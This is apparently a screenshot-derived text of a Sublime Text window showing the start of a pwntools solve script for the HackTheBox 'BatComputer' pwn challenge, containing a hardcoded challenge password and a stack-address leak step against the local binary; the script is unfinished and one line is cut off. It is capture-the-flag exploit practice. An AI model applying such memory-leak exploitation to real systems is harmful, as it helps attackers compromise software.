 Applications Places Sublime Text Nov 30 19:21:47 1
~/Documents/HackTheBox/Challenges/Pwn/BatComputer/solve.py (BatComputer) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
solve.py
1 #!/usr/bin/env python3
2
3 from pwn import  *
4
5 def main():
6     io = process('./batcomputer')
7
8     # STEP 0
9     # Enumerating the binary
10     password = 'b4tp@$$w0rd!'
11
12     # STEP 1
13     # Leak stack address
14     io.sendlineafter('> ', '1')
15     stack_address = io.recvline().strip().split()[-1]
16     stack_address = ''.join([chr(int(stack_address[i:i+2], 16)) for i in range(2, len(sta
17     stack_address = stack_address.rjust(8, '\x00')
18     stack_address = u64(stack_address)
19     print(stack_address)
20
21
22 if __name__ == '__main__':
23     main()
24
Line 19, Column 17 master 84 Tab Size: 4 Python